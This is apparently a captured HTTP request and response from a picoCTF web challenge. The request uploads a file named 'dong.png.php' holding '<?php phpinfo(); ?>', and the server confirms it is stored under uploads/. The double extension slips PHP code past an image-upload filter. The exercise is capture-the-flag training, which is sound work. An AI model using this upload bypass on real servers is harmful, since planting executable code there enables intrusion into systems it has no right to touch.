 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: standard-pizzas.picoctf.net:60940
3 Content-Length: 317
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://standard-pizzas.picoctf.net:60940
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryGYLDVMTSmG00WoKF
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://standard-pizzas.picoctf.net:60940/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryGYLDVMTSmG00WoKF
16 Content-Disposition: form-data; name="fileToUpload"; filename="dong.png.php"
17 Content-Type: text/plain
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryGYLDVMTSmG00WoKF
21 Content-Disposition: form-data; name="submit"
22
23 Upload File
24 ------WebKitFormBoundaryGYLDVMTSmG00WoKF--
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Apr 2025 09:45:58 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 67
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The file dong.png.php has been uploaded Path: uploads/dong.png.php